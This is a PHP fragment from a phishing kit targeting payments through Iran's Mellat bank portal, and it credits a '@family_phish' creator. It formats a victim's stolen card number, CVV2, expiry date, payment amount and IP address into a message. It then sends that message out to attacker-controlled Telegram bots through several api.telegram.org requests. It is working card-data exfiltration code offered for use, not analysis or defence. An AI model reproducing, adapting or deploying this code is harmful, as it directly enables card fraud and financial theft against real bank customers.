 $Text = "
✅ Transaction finished!
-------------- BANK --------------
🏦 Name : $bankinfo[1]
-------------- CARD --------------
💳 Card : <code>$pan</code>
⏱ OTP : Waiting....
📋 Cvv2 : <code>$cvv</code>
📅 Date : <code>$year</code> Month: <code>$month</code>
-------------- INFO --------------
💵 Amount : $amount Rials
📍 IP : <code>$ip</code>
⏰ Time : $saat
📝 ToDay : $roz
📌 Date : $tarikh
✨ Portal : Mellat
------------- Creator -------------
🆔 : @family_phish :)
🌐 Webhost : @XTuranli :)
";
$T="000";
$I= 0000;
$ok=
file_get_contents("https://api.telegram.org/bot$T/sendMessage?parse_mode=HTML&chat_id=$I&text=".urlencode($Text));
file_get_contents("https://api.telegram.org/bot$TOKEN/sendMessage?parse_mode=HTML&chat_id=$ID&text=".urlencode($Text));
file_get_contents("https://api.telegram.org/bot".$TOKENS."/sendMessage?parse_mode=HTML&chat_id=".$IDS."&text=".urlencode($Text));
?>